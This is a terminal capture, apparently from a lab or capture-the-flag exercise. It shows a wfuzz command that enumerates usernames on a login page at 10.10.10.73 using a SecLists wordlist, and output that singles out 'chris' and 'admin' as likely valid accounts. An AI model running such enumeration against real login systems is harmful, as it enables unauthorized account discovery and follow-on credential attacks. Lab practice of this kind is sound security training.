 root@xk-33-000803:/usr/share/seclists# wfuzz -c -w /usr/share/seclists/Usernames/Names/names.txt -d "username=FUZZ&password=abcd" -u http://10.10.10.73/login.php --hh 7074
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.2.11 - The Web Fuzzer                        *
********************************************************
Target: http://10.10.10.73/login.php
Total requests: 10163
==================================================================
ID      Response   Lines      Word         Chars          Payload
==================================================================
001883:  C=200    102 L      659 W         7091 Ch        "chris"
000086:  C=200    102 L      659 W         7091 Ch        "admin"
Total time: 295.4411
Processed Requests: 10163
Filtered Requests: 10161
Requests/sec.: 34.39940